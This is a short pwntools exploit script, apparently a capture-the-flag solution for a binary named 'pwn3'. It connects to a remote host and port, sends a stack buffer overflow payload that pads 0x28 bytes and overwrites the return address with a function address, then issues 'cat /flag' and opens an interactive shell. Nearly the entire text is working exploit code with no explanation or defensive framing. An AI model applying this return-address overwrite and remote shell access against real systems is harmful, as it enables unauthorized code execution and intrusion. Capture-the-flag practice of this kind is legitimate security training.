 ~/exp
from pwn import *
p = remote('117.139.247.14', 9208)
e = ELF('./pwn3')
fun_addr = 0x04005B6
payload = '1'*0x20 + '1'*0x08 + p64(fun_addr)
print payload
#p.recvall()
p.sendline(payload)
p.sendline('cat /flag')
p.interactive()